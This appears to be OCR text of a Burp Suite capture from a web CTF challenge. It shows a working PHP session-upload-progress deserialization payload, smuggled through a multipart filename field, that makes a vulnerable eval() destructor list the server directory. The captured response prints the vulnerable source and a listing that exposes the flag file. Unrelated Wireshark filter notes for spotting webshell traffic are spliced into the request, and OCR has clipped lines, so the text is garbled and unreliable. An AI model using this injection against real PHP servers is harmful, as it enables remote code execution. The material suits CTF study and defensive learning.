 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/test.php
Content-Type: multipart/form-data; boundary=---------------------------23976424418322
Content-Length: 1597
Cookie:
UM_distinctid=165b8d30a1e1fa-05f3dc27066d32-4c312b7b-144000-165b8d30a1f371;
PHPSESSID=vq25bvea2dee1n0hj0a0l5gig0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23976424418322
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------23976424418322
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:38:\"print_r(scandir(\"/opt/lampp/htdocs\"));\"
;}\"
Content-Type: text/plain
常用命令
ip.addr==192.168.1.1 过滤ip
http/tcp/ftp/telnet 过滤协议
http.request.method==POST(GET) 过滤http请求方法
http.request.uri contains eval 过滤url中包含eval关键字的请求
http.response.code==404 过滤响应码
http contains "eval" 可以过滤POST包里面的内容，过滤出菜刀包
Response
Raw Headers Hex
style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="c
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span
style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="c
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="colo
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span s
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</s
style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span st
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style=
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="c
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)